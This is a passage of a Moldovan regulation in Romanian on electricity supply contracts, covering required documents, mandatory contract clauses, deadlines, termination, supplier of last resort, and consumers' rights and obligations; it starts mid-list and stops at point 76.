<p>3) actul de proprietate sau alt act care atestă dreptul de folosință (locațiune) asupra imobilului ce face obiectul locului de consum;</p>
<p>4) actul ce atestă împuternicirile persoanei ce urmează să semneze contractul;</p>
<p>5) copia actului ce atestă admiterea în exploatare a instalației electrice (actul de corespundere sau declarația electricianului autorizat).</p>
<p>17. Solicitantul prezintă furnizorului originalele actelor sau copiile legalizate ale acestora.</p>
<p>18. Furnizorul nu solicită actele specificate în pct. 15-16 care sunt disponibile electronic în baza sistemelor de date la care furnizorul are acces.</p>
<p>19. Furnizorul este obligat să încheie contract de furnizare a energiei electrice, fără discriminare, cu orice solicitant care a îndeplinit toate condițiile prevăzute de Legea cu privire la energia electrică, de Regulamentul privind racordarea și de prezentul Regulament. Furnizorul este obligat să încheie contract de furnizare a energiei electrice pe o durată limitată de timp și cu solicitantul care deține imobilul în baza altui drept decât cel de proprietate, cu dreptul de a consemna în contractul de furnizare a energiei electrice condiția de plată preventivă a consumului de energie electrică și doar după prezentarea acordului prealabil scris al proprietarului locului de consum. Pentru același loc de consum furnizorul nu poate încheia concomitent două contracte de furnizare a energiei electrice cu consumatori finali diferiți.</p>
<p>20. Contractele de furnizare a energiei electrice ale consumatorilor noncasnici se încheie cu respectarea condițiilor prezentului Regulament, în baza actelor semnate de operatorul de sistem și consumatorul noncasnic în conformitate cu Regulamentul privind racordarea. Actele semnate de operator se prezintă furnizorului de către consumatorul final, cel târziu în ziua preconizată pentru încheierea contractului de furnizare a energiei electrice.</p>
<p>21. Furnizorii de energie electrică sunt obligați să elaboreze clauzele contractuale standard ale contractului de furnizare a energiei electrice, propus pentru negocieri potențialilor consumatorilor finali, care corespund cerințelor obligatorii ale contractului de furnizare a energiei electrice stabilite de Legea cu privire la energia electrică și prezentul Regulament. Clauzele contractuale standard pot fi detaliate în contract și completate în anexele contractului. Furnizorul publică clauzele standard ale contractului de furnizare a energiei electrice pe pagina web oficială a sa și/sau le comunică prin utilizarea altor metode transparente.</p>
<p>22. Clauzele contractuale trebuie să fie echitabile, clare, univoce și a căror înțelegere nu necesită cunoștințe speciale. Clauzele contractuale trebuie să fie prezentate potențialului consumator final înainte de încheierea contractului de furnizare a energiei electrice. În cazul în care contractul de furnizare a energiei electrice este încheiat prin reprezentanți, furnizorul este obligat să notifice în prealabil consumatorul final potențial cu privire la clauzele contractuale.</p>
<p>23. Contractul de furnizare a energiei electrice elaborat de furnizorul de energie electrică trebuie să conțină în mod obligatoriu următoarele:</p>
<p>1) denumirea și adresa juridică a furnizorului și consumatorului final;</p>
<p>2) obiectul contractului, parametrii de calitate a energiei electrice furnizate, cantitățile orare de energie electrică contractate;</p>
<p>3) mijloacele prin care se pot obține informații despre prețurile la energia electrică în vigoare;</p>
<p>4) cazurile și condițiile de întrerupere a furnizării energiei electrice, de deconectare și de reconectare la rețelele electrice a instalației de utilizare a consumatorului final;</p>
<p>5) durata contractului de furnizare a energiei electrice, cazurile și modalitatea de revocare, modificare și rezoluțiune a contractului, inclusiv să prevadă expres dreptul consumatorului final de a revoca contractul în temeiul corespunzător, prevăzut de Codul civil al Republicii Moldova;</p>
<p>6) prevederi referitoare la modalitatea de notificare de către furnizor a consumatorului final cu privire la majorarea prețului de furnizare a energiei electrice înainte de aplicarea acestuia;</p>
<p>7) termenele de plată, modalitățile de plată, cazurile în care furnizorul este în drept să solicite plata preventivă pentru consumul energiei electrice, precum și măsurile ce vor fi întreprinse de furnizor în cazul nerespectării de către consumatorul final a obligațiilor contractuale;</p>
<p>8) eventualele compensații și modalitățile de rambursare a cheltuielilor care se aplică în cazul în care furnizorul nu își îndeplinește obligațiile contractuale, inclusiv în cazul facturării eronate, sau dacă furnizorul își îndeplinește obligațiile contractuale cu întârziere sau în mod defectuos;</p>
<p>9) modalitățile de inițiere a procedurilor de soluționare a neînțelegerilor aferente neexecutării sau executării defectuoase a clauzelor contractuale;</p>
<p>10) informații cu privire la gestionarea reclamațiilor;</p>
<p>11) drepturile și obligațiile furnizorului și ale consumatorului final și informațiile referitoare la drepturile consumatorilor prevăzute de lege, inclusiv soluționarea reclamațiilor consumatorilor finali, acordul cu furnizorul privind dreptul la datele de evidentă a consumului său de energie electrică deținute de operatorul de sistem;</p>
<p>12) datele de contact ale persoanelor autorizate și/sau ale serviciului telefonic al furnizorului, inclusiv programul de lucru, unde consumatorul final poate să primească toate informațiile necesare privind executarea contractului de furnizare a energiei electrice;</p>
<p>13) răspunderea pentru neîndeplinirea sau îndeplinirea necorespunzătoare a obligațiilor asumate de părțile contractului de furnizare a energiei electrice;</p>
<p>14) în vederea asigurării respectării prevederilor art. 23</p>
<p>alin. (8) din Legea privind protecția datelor cu caracter personal nr. 133 din 8 iulie 2011, pct. 54 al cerințelor</p>
<p>față de asigurarea securității datelor cu caracter personal la prelucrarea acestora in cadrul sistemelor informaționale de date cu caracter personal, aprobate prin Hotărârea de Guvern nr. 1123 din 14 decembrie 2010, pct. 35 al Regulamentului Registrului de evidenţă a operatorilor de date cu caracter personal, aprobat prin Hotărârea de Guvern nr. 296 din 1 mai 2012, în contract se includ indicații desprefaptul că contractul conține date cu caracter personal.</p>
<p>24. Contractul de furnizare a energiei electrice se întocmeşte în două exemplare, câte unul pentru fiecare parte contractantă. Furnizorul are obligația de a pune la dispoziția consumatorului final gratuit, la cerere, un exemplar de contract pe care îl propune în formă scrisă, pe suport de hârtie sau pe un alt suport durabil acceptat de consumator.</p>
<p>25. Clauzele contractuale stabilite în temeiul actelor legislative și/sau a actelor normative de reglementare se modifică de drept la data intrării în vigoare a modificării actelor legislative și/sau normative de reglementare respective. În acest caz, furnizorul este obligat să aducă la cunoștința consumatorului final modificările efectuate.</p>
<p>26. La cererea oricărei părți și cu acordul celeilalte, clauzele contractului de furnizare pot fi modificate și/sau completate prin acte adiționale, cu respectarea prevederilor prezentului Regulament.</p>
<p>27. În legătură cu încheierea contractului de furnizare a energiei electrice se interzice furnizorului să oblige consumatorii finali la:</p>
<p>1) prezentarea altor documente decât cele prevăzute de Legea cu privire la energia electrică și prezentul Regulament;</p>
<p>2) să pună în sarcina consumatorilor finali obligații administrative excesive;</p>
<p>3) să recurgă la practici de vânzare incorecte sau înșelătoare;</p>
<p>4) să introducă în contract clauze care să interzică sau să condiționeze schimbarea furnizorului de către consumatorul final;</p>
<p>5) să perceapă de la consumatorul final taxă pentru revocarea sau rezoluțiunea contractului.</p>
<p>28. La încheierea contractului de furnizare a energiei electrice pentru locul de consum care nu este deconectat de la rețeaua electrică, furnizorul solicită operatorului de sistem, întocmirea pentru locul de consum respectiv a actului de control al echipamentului de măsurare și actului de delimitare a instalaților electrice, după caz, în două exemplare fiecare. Operatorul de sistem transmite actele solicitate furnizorului în conformitate cu prevederile Regulamentului privind racordarea.</p>
<p>29. Furnizorul este obligat să notifice consumatorul final despre propunerea de a modifica contractul de furnizare a energiei electrice cu cel puțin 15 zile lucrătoare înainte, precum și despre faptul că acesta din urmă este în drept să nu accepte modificarea sau să declare rezoluțiunea contractului de furnizare a energiei electrice în caz de dezacord. Modalitatea de transmitere a notificării se specifică în contractul de furnizare a energiei electrice.</p>
<p>30. Furnizorul este obligat să notifice consumatorului final, în mod direct și într-o manieră transparentă și clară, despre orice majorare a prețului pentru energia electrică nu mai târziu de sfârșitul primei perioade de facturare care urmează intrării în vigoare a majorării.</p>
<p>31. Furnizorul încheie cu consumatorul casnic contract de furnizare a energiei electrice pentru fiecare loc de consum luat aparte sau pentru mai multe locuri de consum, în cazul acordului în scris al consumatorului casnic, cu condiția indicării specificului fiecărui loc de consum într-o anexă la contract. În cazul încheierii unui singur contract de furnizare a energiei electrice pentru mai multe locuri de consum, furnizorul indică separat în factura de plată, transmisă consumatorului casnic, valoarea plății pentru energia electrică consumată la fiecare loc de consum.</p>
<p>32. Furnizorul încheie cu consumatorul noncasnic un singur contract de furnizare a energiei electrice pentru mai multe locuri de consum, cu condiția indicării specificului fiecărui loc de consum într-o anexă separată la contract. Furnizorul este obligat să indice separat în factura de plată transmisă consumatorului noncasnic valoarea plății pentru energia electrică consumată la fiecare loc de consum.</p>
<p>33. Furnizarea energiei electrice la locurile de consum ale consumatorului final se efectuează în baza unui singur contract de furnizare a energiei electrice sau în baza mai multor contracte de furnizare a energiei electrice negociate, încheiate cu furnizori diferiți. În cazul soților, contractul de furnizare a energiei electrice se încheie cu oricare dintre ei și acționează asupra tuturor membrilor familiei.</p>
<p>34. Furnizarea energiei electrice la un loc de consum a unui consumator noncasnic, în baza mai multor contracte de furnizare a energiei electrice, este permisă exclusiv în situația în care unul dintre furnizori, denumit în continuare furnizorul responsabil pentru echilibrare la locul respectiv de consum, își asumă responsabilitatea echilibrării pentru întreaga cantitate de energie electrică consumată la locul de consum respectiv. Responsabilitatea dată este inclusă expres în contractul de furnizare a energiei electrice încheiat între acest furnizor și consumatorul noncasnic. Consumatorul noncasnic și furnizorul responsabil pentru echilibrare la locul respectiv de consum informează operatorul de sistem la rețeaua electrică a căruia este racordat locul de consum despre asumarea responsabilității pentru echilibrare. Consumatorul noncasnic, de asemenea, demonstrează celorlalți furnizori asumarea responsabilității pentru echilibrare de către furnizorul respectiv.</p>
<p>35. Furnizorul încheie un singur contract de furnizare a energiei electrice cu întovărășirile pomicole, cooperativele de construcție a garajelor și alte asociații de coproprietari de acest tip.</p>
<p>36. Furnizorul serviciului universal și/sau furnizorul de ultimă opțiune își îndeplinește obligațiile în limitele teritoriului stabilit de Agenție și încheie, la solicitare, contracte de furnizare a energiei electrice cu orice consumator final care are dreptul la acest serviciu conform Legii cu privire la energia electrică, cu respectarea prevederilor prezentului Regulament, și la prețurile reglementate, aprobate de Agenție.</p>
<p>37. Furnizorul este în drept să refuze încheierea sau modificarea contractului de furnizare a energiei electrice cu solicitantul pentru un loc de consum, în cazul în care solicitantul are datorii la alte locuri de consum, refuzul fiind argumentat în scris. Furnizorul este obligat să încheie, să modifice contractul de furnizare a energiei electrice, în termenele prevăzute de prezentul Regulament, în cazul în care solicitantul a înlăturat cauzele ce au constituit motivul refuzului din partea furnizorului.</p>
<p>38. Furnizorul serviciului universal nu are dreptul să refuze încheierea unui contract de furnizare a energiei electrice cu consumatorul final care are dreptul la serviciul universal și care îndeplinește cerințele pct. 15 sau 16</p>
<p>din prezentul Regulament, cu excepția cazurilor prevăzute la punctul 37 din prezentul Regulament.</p>
<p>39. Un consumator final care are dreptul la serviciul universal și care și-a exercitat dreptul de eligibilitate poate să revină la furnizorul serviciului universal și să beneficieze de furnizarea energiei electrice în regim de serviciu universal, cu respectarea termenelor prevăzute în Regulamentul privind procedura de schimbare a furnizorului.</p>
<p>40. Pentru a beneficia de serviciul universal, consumatorul noncasnic care solicită încheierea contractului de furnizare a energiei electrice cu furnizorul serviciului universal, suplimentar la cerințele punctul 16 prezintă pe propria răspundere documentul care confirmă calificarea sa drept societate comercială mică, conform definiției din Legea cu privire la energia electrică:</p>
<p>1) numărul de angajați;</p>
<p>2) cifră anuală de afaceri sau bilanțul contabil.</p>
<p>41. Contractul de furnizare a energiei electrice, încheiat de consumatorii casnici cu furnizorul serviciului universal sau cu furnizorul de ultimă opțiune, conține în mod imperativ clauzele obligatorii, specificate în Anexa nr.1 la prezentul Regulament.</p>
<p>Contractul de furnizare a energiei electrice, încheiat de consumatorii noncasnici cu furnizorul serviciului universal sau cu furnizorul de ultimă opțiune, conține în mod imperativ clauzele obligatorii specificate în Anexa nr.2 la prezentul Regulament.</p>
<p>42. La încheierea contractului de furnizare a energiei electrice cu furnizorul serviciului universal, consumatorii finali sunt în drept să aleagă între tarif monom, tarif binom sau prețurile diferențiate în funcție de orele de consum. La expirarea termenului de 12 luni de la alegerea unui tip de tarif, preț consumatorul final este în drept să solicite alt tarif, preț la care urmează să i se furnizeze energie electrică, adresând o cerere furnizorului serviciului universal. Furnizorul serviciului universal precaută solicitarea consumatorului final în termen de 15 zile calendaristice.</p>
<p>43. Locurile de uz comun din blocul de locuit cu multe apartamente sunt considerate drept un loc de consum separat. Pentru acest loc de consum furnizorul încheie contract de furnizare a energiei electrice cu proprietarul sau administratorul imobilului cu destinație de locuință (cooperativa de construcție a locuințelor, asociația proprietarilor de locuințe privatizate, asociația de coproprietari în condominiu).</p>
<p>44. Furnizorul încheie cu solicitantul, potențial consumator final, contractul de furnizare a energiei electrice pentru locul de consum ce urmează a fi racordat la rețea în termen de cel mult 2 zile lucrătoare din data primirii cererii solicitantului privind încheierea contractului de furnizare a energiei electrice, cu respectarea cerințelor prezentului Regulament. Furnizorul informează operatorul de sistem despre încheierea contractului de furnizare a energiei electrice cu consumatorul final respectiv, la data semnării contractului.</p>
<p>Termenul de încheiere a contractului de furnizare a energiei electrice cu un consumator final, a cărui instalații electrice sunt racordate la rețeaua electrică, este de cel mult 7 zile calendaristice de la data depunerii cererii.</p>
<p>Furnizorul este obligat să informeze în scris potențialul consumator final despre refuzul de încheiere a contractului, pînă la expirarea termenului specificat mai sus, indicând în mod obligatoriu motivele refuzului.</p>
<p>45. În cazul nerespectării termenului indicat la pct. 44 din prezentul Regulament, solicitantul este în drept să solicite compensarea de către furnizor a prejudiciului</p>
<p>cauzat urmare a neîncheierii în termenul stabilit al contractului de furnizare a energiei electrice.</p>
<p>46. Solicitantul are dreptul să conteste la Agenție refuzul furnizorului de a încheia contractul de furnizare a energiei electrice.</p>
<p>47. Agenția examinează și soluționează, în procedură extrajudiciară, neînțelegerile referitoare la încheierea contractelor de furnizare a energiei electrice survenite între consumatorii finali și furnizori.</p>
<p>La soluționarea neînțelegerilor dintre solicitant și furnizor cu privire la încheierea contractului de furnizare a energiei electrice, Agenția emite decizii obligatorii, care pot fi contestate în instanța de judecată, conform prevederilor Codului administrativ al Republicii Moldova.</p>
<p>48. Consumatorul final are dreptul la rezoluțiunea contractului de furnizare a energiei electrice în condițiile prevăzute de Codul civil al Republicii Moldova. Preavizul este depus la furnizor cu cel puțin 7 zile calendaristice până la data rezoluțiunii contractului, cu excepția cazurilor când contractul de furnizare a energiei electrice prevede alte termene. Rezoluțiunea contractului are loc după achitarea integrală, de către consumatorul final, a plăților pentru energia electrică consumată, furnizarea energiei electrice fiind întreruptă din data solicitată pentru rezoluțiunea contractului de furnizare a energiei electrice.</p>
<p>49. Consumatorul final, parte a unui contract de furnizare a energiei electrice care a înstrăinat un imobil sau a cărui drept de folosință asupra imobilului care a servit temei pentru încheierea contractului de furnizare a energiei electrice a încetat, este obligat să achite integral plata și datoriile pentru energia electrică consumată, penalitățile, dacă sunt prevăzute în contract, și să preavizeze furnizorul privind rezoluțiunea contractului de furnizare a energiei electrice pentru locul de consum respectiv. În cazul în care consumatorul final a înstrăinat imobilul, care constituie obiect al contractului de furnizare a energiei electrice, dar a omis să preavizeze furnizorul despre rezoluțiunea contractului respectiv, cu condiția că nu există datorii față de furnizor, ultimul are dreptul la rezoluțiunea contractului de furnizare a energiei electrice pentru neexecutare anticipată și la încheierea contractului de furnizare cu solicitantul care a dobândit imobilul respectiv.</p>
<p>Furnizorul va rezoluționa contractul de furnizare a energiei electrice pentru neexecutare anticipată în cazul în care la locul de consum există datorii pentru energia electrică consumată, dar imobilul a fost cumpărat de un nou proprietar la licitație, sau ca rezultat al realizării bunurilor în cadrul procedurii de insolvabilitate. În acest caz furnizorul urmează să-și satisfacă creanțele în cadrul procedurii de insolvabilitate, conform prevederilor Legii insolvabilității nr. 149 din 29 iunie 2012.</p>
<p>Furnizorul nu este în drept să refuze încheierea contractului de furnizare a energiei electrice cu un solicitant, dacă contractul de furnizare a energiei electrice încheiat anterior cu un consumator final, pentru locul de consum respectiv a încetat sau a fost rezoluționat și dacă obligațiile ce rezultă din contractul de furnizare a energiei electrice în cauză au fost stinse, în modul și în condițiile stabilite de prezentul Regulament sau de Codul civil adoptat prin Legea nr.1107-XV din 6 iunie 2002.</p>
<p>50. Persoana fizică sau juridică, care a obținut cu drept de proprietate un imobil, ce nu a fost deconectat de la rețeaua electrică, este obligată să solicite furnizorului încheierea contractului de furnizare a energiei electrice. În cazul în care persoana fizică sau juridică nu respectă această prevedere, furnizorul este în drept să solicite operatorului de sistem să deconecteze locul de consum, preîntâmpinând persoana în cauză prin aviz de deconectare, cu cel puțin 5 zile calendaristice înainte. Furnizorul este în drept să solicite persoanei fizice sau juridice achitarea plății pentru consumul de energie electrică neînregistrat sau înregistrat incomplet (dacă acesta există), consumat de noul proprietar începând din momentul dobândirii de către persoana în cauză a dreptului de proprietate asupra imobilului respectiv.</p>
<p>51. Furnizorul este obligat să preavizeze consumatorul final, cu cel puțin 30 zile calendaristice înainte, despre expirarea termenului de valabilitate a contractului de furnizare a energiei electrice sau despre posibila rezoluțiune a acestuia.</p>
<p>52. În cazul decesului consumatorului casnic, până la stabilirea moștenitorului(ilor) imobilului persoanei decedate, pretendentul sau unul din pretendenții la moștenire sunt obligați să achite plata pentru consumul de energie electrică. Dacă pretendentul(ții) la moștenire nu îndeplinește(esc) această cerință, furnizorul este în drept să solicite operatorului de sistem să deconecteze de la rețeaua electrică instalațiile electrice respective.</p>
<p>53. În cazul în care este stabilit un singur moștenitor al imobilului persoanei decedate, moștenitorul achită datoriile existente pentru consumul de energie electrică și încheie un nou contract de furnizare a energiei electrice. Dacă moștenitorul refuză să achite datoriile respective și/sau să încheie contractul de furnizare a energiei electrice, furnizorul este în drept să solicite operatorului de sistem să deconecteze instalațiile electrice respective de la rețeaua electrică.</p>
<p>54. În situația în care există mai mulți moștenitori</p>
<p>ai imobilului persoanei decedate, aceștia achită datoriile existente pentru consumul de energie electrică, iar unul dintre ei încheie contractul de furnizare a energiei electrice. Dacă moștenitorii nu îndeplinesc aceste cerințe, furnizorul este în drept să solicite operatorului de sistem să deconecteze de la rețeaua electrică instalațiile electrice respective.</p>
<p>55. În cazul în care consumatorul noncasnic își schimbă denumirea, codul TVA, datele bancare sau adresa juridică, consumatorul noncasnic respectiv este obligat să prezinte furnizorului, în termen de 10 zile calendaristice, documentele de confirmare, necesare pentru operarea modificărilor în contractul de furnizare a energiei electrice.</p>
<p>56. Dacă se schimbă destinația spațiului locativ, proprietarul, posesorul imobilului este obligat să solicite furnizorului încheierea unui nou contract de furnizare a energiei electrice.</p>
<p>57. În cazul utilizării parțiale a spațiului locativ în alte scopuri, consumatorul final este obligat să instaleze echipament de măsurare separat pentru evidența cantității de energie electrică consumată în această parte a imobilului și să încheie contract de furnizare separat. În acest scop consumatorul realizează separarea evidenței energiei electrice conform prevederilor Regulamentului privind racordarea.</p>
<p>58. În cazul constatării de către furnizor a nerespectării de către consumatorul final a prevederilor punctului 57, furnizorul notifică consumatorul final privind obligația separării evidenței energiei electrice, ultimul fiind obligat să realizeze separarea evidenței energiei electrice în termen de 30 de zile calendaristice.</p>
<p>59. Dacă consumatorul final nu realizează separarea evidenței energiei electrice pentru spațiul locativ utilizat în alte scopuri în termenul prevăzut la punctul 58, furnizorul este în drept să solicite operatorului de sistem să deconecteze locul de consum respectiv după 10 zile calendaristice de la data preîntâmpinării consumatorului final prin aviz de deconectare.</p>
<p>60. Modificarea puterii contractate la locul de consum se efectuează după îndeplinirea prevederilor Regulamentului privind racordarea.</p>
<p>61. Consumatorul final, parte a unui contract de furnizare a energiei electrice, este în drept să solicite sistarea furnizării energiei electrice, prin deconectare de la rețeaua electrică, pentru o perioadă de timp de cel puțin o lună. Cererea respectivă se depune la furnizor cu cel puțin 7 zile calendaristice până la data sistării furnizării energiei electrice, cu excepția cazurilor în care contractul de furnizare a energiei electrice prevede alt termen. Furnizorul acceptă solicitarea, iar consumatorul final achită integral plata pentru energia electrică consumată până la data sistării furnizării, precum și tariful pentru deconectare, calculat conform Metodologiei de calculare, aprobare și aplicare a tarifelor auxiliare prestate de către operatorii de sistem din sectorul electroenergetic, aprobate de Agenție. În ziua încasării tarifului pentru deconectare, furnizorul solicită operatorului de sistem deconectarea instalațiilor electrice ale consumatorului final respectiv. Operatorul de sistem deconectează instalația de utilizare a consumatorului la data indicată în solicitare.</p>
<p>62. Pentru perioada în care este sistată furnizarea energiei electrice, consumatorul final nu are obligații de plată față de furnizor.</p>
<p>63. În cazul deconectării instalațiilor electrice ale consumatorului final de la rețeaua electrică, conform punctelor 115, 117 și 120 ale prezentului Regulament, contractul de furnizare a energiei electrice se consideră suspendat pentru 30 zile calendaristice din ziua deconectării. Dacă, după această perioadă, consumatorul final nu înlătură motivele pentru care au fost deconectate instalațiile electrice și nu solicită reconectarea la rețeaua electrică a lor, furnizorul are dreptul la rezoluțiunea contractului de furnizare a energiei electrice pentru neexecutare esențială.</p>
<p>64. Contractul de furnizare a energiei electrice, încheiat cu consumatorul final pentru o perioadă nedeterminată, își produce efectele până la rezoluțiunea contractului, în conformitate cu prevederile Codului civil al Republicii Moldova, prezentului Regulament și contractul de furnizare a energiei electrice. Furnizorul preavizeză consumatorul final despre rezoluțiunea contractului de furnizare a energiei electrice cu cel puțin 30 zile calendaristice înainte de rezoluțiunea lui în conformitate cu prevederile contractului de furnizare a energiei electrice. Furnizorul transmite preavizul privind rezoluțiunea contractului prin poștă, fax, email, poștă electronică, anexă la factură sau prin telefon. Modalitatea de transmitere a preavizului se specifică în contractul de furnizare a energiei electrice. După caz, furnizorul este obligat să restituie datoriile față de consumatorul final cel târziu până la data rezoluțiunii contractului de furnizare a energiei electrice.</p>
<p>65. În termen de maximum 2 săptămâni de la rezoluțiunea contractului de furnizare a energiei electrice conform prevederilor Codului civil al Republicii Moldova, furnizorul are obligația de a transmite consumatorului final factura cu decontul final ori factura estimată pentru ultimul consum, în cazul în care consumatorul final nu asigură operatorului de sistem acces la echipamentul de măsurare. Consumatorul final are obligația să plătească contravaloarea energiei electrice consumate inclusă în factură până la termenul limită indicat în factură.</p>
<p>66. Se interzice furnizorului să solicite careva plăți pentru încheierea, modificarea sau rezoluțiunea contractului de furnizare a energiei electrice.</p>
<p>67. Consumatorii finali care și-au pierdut furnizorul în anumite circumstanțe (furnizorul își încetează activitatea, furnizorului i s-a suspendat sau i s-a retras licența, furnizorul este în imposibilitate de a furniza energie electrică) se preiau de către furnizorul de ultimă opțiune pentru o perioadă limitată de timp, de cel mult 90 de zile calendaristice, în conformitate cu Legea cu privire la energia electrică și cu prezentul Regulament. Furnizarea energiei electrice de către furnizorul de ultimă opțiune se efectuează la prețuri reglementate, rezonabile, transparente, nediscriminatorii și ușor de comparat.</p>
<p>68. În cazul furnizării de ultimă opțiune, contractul de furnizare a energiei electrice se consideră încheiat începînd cu ziua în care furnizarea fizică de energie electrică către consumatorul final este stabilită și asigurată de furnizorul de ultimă opțiune, indiferent de faptul că respectivul consumator final a depus sau nu a depus cererea privind încheierea contractului de furnizare a energiei electrice în condițiile prezentului Regulament.</p>
<p>69. Furnizorul de ultimă opțiune pune la dispoziția consumatorului final contractul de furnizare a energiei electrice, în formă scrisă, în termen de cel mult 8 zile calendaristice de la data începerii furnizării de ultimă opțiune.</p>
<p>70. Furnizorul de ultimă opțiune are obligația de a notifică fără întârziere consumatorului final condițiile care se aplică furnizării de ultimă opțiune și prețurile aferente. Furnizorul de ultimă opțiune informează, de asemenea, consumatorul final cu privire la dreptul său de a alege în mod liber un alt furnizor în conformitate cu prezentul Regulament și cu Regulamentul privind procedura de schimbare a furnizorului aprobat de Agenție. Aceste informații sunt prezentate împreună cu contractul de furnizare energiei electrice în conformitate cu punctul 69 din prezentul Regulament și publicat pe pagina web oficială a furnizorului de ultimă opțiune.</p>
<p>71. La expirarea termenului de 90 de zile calendaristice din momentul preluării de către furnizorul de ultimă opțiune, consumatorii finali sunt obligați să încheie un contract de furnizare a energiei electrice cu un furnizor, care furnizează energie electrică la prețuri negociate, sau cu furnizorul serviciului universal, în cazul în care un astfel de consumator final întrunește condițiile prevăzute de Legea cu privire la energia electrică și de prezentul Regulament.</p>
<p>72. Contravaloarea energiei electrice consumate de consumatorul final, inclusiv eventualele penalități, din momentul preluării consumatorului final de către furnizorul de ultimă opțiune, pentru furnizarea în regim de ultimă opțiune și până în momentul încetării contractului de furnizare a energiei electrice, se datorează furnizorului de ultimă opțiune și se achită de către consumatorul final la prețurile corespunzătoare acestui regim de furnizare, inclusiv pentru perioada în care furnizarea s-a realizat fără contract semnat.</p>
<p>73. Refuzul consumatorului final de a semna contractul de furnizare a energiei electrice, după perioada maximă admisă de furnizare a energiei electrice fără contract încheiat, dă dreptul furnizorului de ultimă opțiune să solicite operatorului de sistem deconectarea instalației de utilizare a consumatorului final de la rețeaua electrică conform punctelor 115 și 117 din prezentul Regulament.</p>
<p align="center"><strong>Secțiunea 4</strong></p>
<p align="center"><strong>DREPTURILE ȘI OBLIGAȚIILE PĂRȚILOR</strong></p>
<p>74. Consumatorul final are următoarele drepturi:</p>
<p>1) să încheie contract de furnizare a energiei electrice cu orice furnizor, la alegere;</p>
<p>2) să schimbe furnizorul în termenii și condițiile prevăzute de Legea cu privire la energia electrică și Regulamentul privind procedura de schimbare a furnizorului;</p>
<p>3) la furnizarea continuă a energiei electrice cu respectarea parametrilor de calitate stabiliți în standardul național de calitate a energiei electrice;</p>
<p>4) la prezentarea de către furnizor a informațiilor privind istoricul de consum, privind plățile și penalitățile calculate și achitate;</p>
<p>5) să solicite și să obțină repararea prejudiciilor cauzate ca urmare a neîndeplinirii condițiilor contractuale, nerespectării parametrilor și indicatorilor de calitate la furnizarea energiei electrice sau în cazul încălcării de către furnizor, de către operatorul de sistem a contractului încheiat;</p>
<p>6) la sistarea furnizării energiei electrice pentru o perioadă de timp determinată, dar nu mai mică de o lună;</p>
<p>7) la modificarea, revocarea sau rezoluțiunea contractului de furnizare a energiei electrice;</p>
<p>8) să verifice respectarea de către furnizor a prevederilor contractului de furnizare a energiei electrice;</p>
<p>9) să negocieze cu furnizorul prețul la energia electrică furnizată, cu excepția situațiilor cînd energia electrică este furnizată la prețuri reglementate;</p>
<p>10) la solicitare să aibă acces la echipamentul de măsurare în cazul în care acesta este instalat pe proprietatea operatorului de sistem;</p>
<p>11) să fie prezent la citirea indicațiilor, la controlul, la verificarea și la efectuarea expertizei extrajudiciare a echipamentului de măsurare;</p>
<p>12) să beneficieze, pentru o perioadă de timp de pînă la 90 de zile calendaristice de furnizarea energiei electrice de către furnizorul de ultimă opțiune, în cazul în care și-a pierdut furnizorul în condițiile Legii cu privire la energia electrică;</p>
<p>13) să aibă acces la serviciul telefonic 24 din 24 ore al operatorului de la rețeaua electrică a căruia este racordată instalația de utilizare, la serviciul telefonic al furnizorului, numerele de telefoane ale cărora se indică în mod obligatoriu în factură;</p>
<p>14) să primească, la cerere, informații privind prețurile și tarifele în vigoare;</p>
<p>15) să primească răspuns la petițiile adresate în modul și în termenele stabilite de lege;</p>
<p>16) în cazul consumatorilor casnici și societăților comerciale mici, să fie aprovizionați cu energie electrică de către furnizorul serviciului universal la parametrii de calitate stabiliți și la prețuri reglementate;</p>
<p>17) în cazul consumatorilor noncasnici care nu pot să își aleagă furnizorul cu care să semneze contract de furnizare la prețuri negociate, să solicite semnarea contractelor de furnizare a energiei electrice cu furnizorii serviciului universal, pînă la retragerea acestui drept prin Hotărîre de Guvern.</p>
<p>18) în cazul perturbărilor tehnice sau de altă natură în furnizarea energiei electrice care nu sunt cauzate de instalațiile sale, consumatorul final este în drept să solicite eliminarea acestor perturbări în cel mai mic termen posibil;</p>
<p>19) alte drepturi prevăzute de Legea cu privire la energia electrică, Regulamentul privind racordarea și prezentul Regulament.</p>
<p>75. Consumatorul final are următoarele obligații:</p>
<p>1) să respecte prevederile contractului încheiat, prevederile Legii cu privire la energia electrică și prevederile prezentului Regulament;</p>
<p>2) să utilizeze energia electrică în mod rațional, inofensiv, eficient și fără fraude;</p>
<p>3) să consume energie electrică numai prin receptoare electrice omologate;</p>
<p>4) să nu consume energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare;</p>
<p>5) să achite integral plata datorată pentru energia electrică furnizată și penalitățile prevăzute de contract, în termenele stabilite și indicate în factură de plată;</p>
<p>6) să sesizeze imediat furnizorul în cazul în care depistează defecțiuni în funcționarea echipamentului de măsurare sau violarea sigiliilor operatorului de sistem;</p>
<p>7) să declare rezoluțiunea contractului de furnizare a energiei electrice, dacă nu necesită energie electrică, dacă a înstrăinat imobilul ce reprezintă locul de consum, sau dacă a încetat dreptul de folosință asupra imobilului care a servit temei pentru încheierea contractului de furnizare a energiei și să achite integral furnizorului plata energiei electrice consumate și penalitățile, dacă acestea din urmă sunt prevăzute în contract;</p>
<p>8) să asigure, la prezentarea legitimației corespunzătoare, acces liber personalului furnizorului, operatorului de sistem pentru controlul și citirea indicilor echipamentului de măsurare, precum și pentru controlul, deservirea și reparația instalațiilor electrice ce aparțin operatorului de sistem și care sunt situate pe proprietatea consumatorului final;</p>
<p>9) să păstreze intacte echipamentul de măsurare și sigiliile aplicate, precum și să nu intervină în utilajul rețelei electrice a operatorului de sistem, instalat pe proprietatea consumatorului final;</p>
<p>10) să nu permită altor persoane să intervină în echipamentul de măsurare sau în instalațiile operatorului de sistem, situate pe proprietatea consumatorului final;</p>
<p>11) să instaleze și să utilizeze doar aparate, utilaj și materiale electrice care corespund normelor tehnice;</p>
<p>12) să solicite operatorului de sistem condițiile pentru separarea evidenței energiei electrice consumate pentru alte scopuri decât cele indicate în contractul de furnizare a energiei electrice, în condițiile Regulamentului privind racordarea;</p>
<p>13) să nu utilizeze receptoarele electrice care provoacă deranjamente în funcționarea utilajului operatorului de sistem sau influențează negativ asupra calității energiei electrice furnizată altor consumatori finali;</p>
<p>14) alte obligații prevăzute de Legea cu privire la energia electrică, prezentul Regulament și Regulamentul privind racordarea.</p>
<p>76. Furnizorul are următoarele drepturi:</p>
